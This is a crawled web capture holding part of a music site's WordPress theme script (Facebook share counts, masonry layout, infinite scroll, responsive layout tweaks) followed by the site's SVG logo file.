			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg
body_size: 1157
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="2000.000000pt" viewBox="0 0 2000.000000 2000.000000"
 preserveAspectRatio="xMidYMid meet">
<metadata>
Created by potrace 1.15, written by Peter Selinger 2001-2017
</metadata>
<g transform="translate(0.000000,2000.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M9395 19909 c-2064 -119 -4040 -882 -5640 -2178 -2093 -1694 -3401
-4139 -3640 -6806 -49 -549 -49 -1241 0 -1790 165 -1834 833 -3571 1943 -5050
554 -738 1226 -1410 1967 -1967 1475 -1108 3217 -1778 5050 -1943 549 -49
1241 -49 1790 0 1833 165 3575 835 5050 1943 1497 1126 2656 2669 3313 4412
358 946 564 1927 622 2954 13 230 13 862 0 1092 -97 1719 -617 3334 -1537
4777 -876 1375 -2101 2529 -3528 3324 -1312 731 -2752 1147 -4269 1233 -205
12 -914 11 -1121 -1z m1210 -249 c1139 -82 2142 -323 3170 -762 2112 -902
3862 -2571 4871 -4643 553 -1138 863 -2305 956 -3610 17 -236 17 -994 0 -1230
-63 -880 -213 -1647 -478 -2440 -585 -1757 -1672 -3312 -3129 -4480 -1919
-1537 -4332 -2278 -6795 -2085 -2942 231 -5622 1811 -7269 4285 -877 1318
-1405 2798 -1565 4395 -43 421 -56 1162 -28 1555 83 1155 322 2156 764 3190
902 2112 2573 3864 4643 4871 1188 577 2415 892 3760 964 202 11 901 5 1100
-10z"/>
<path d="M11312 12468 c-20 -52 -1679 -4341 -1689 -4366 -4 -10 22 -12 123
-10 l129 3 246 635 246 635 971 3 970 2 36 -92 c20 -51 130 -338 244 -638
l209 -545 132 -3 c73 -1 131 1 128 5 -2 4 -388 998 -857 2208 -469 1210 -856
2204 -860 2208 -5 5 -17 -15 -28 -45z m453 -1708 c235 -608 430 -1113 432
-1122 5 -17 -41 -18 -862 -18 -822 0 -867 1 -861 18 41 107 861 2230 863 2229
0 -1 193 -499 428 -1107z"/>
<path d="M4676 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M15936 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M7220 10235 l0 -2145 125 0 125 0 0 2145 0 2145 -125 0 -125 0 0
-2145z"/>
</g>
</svg>
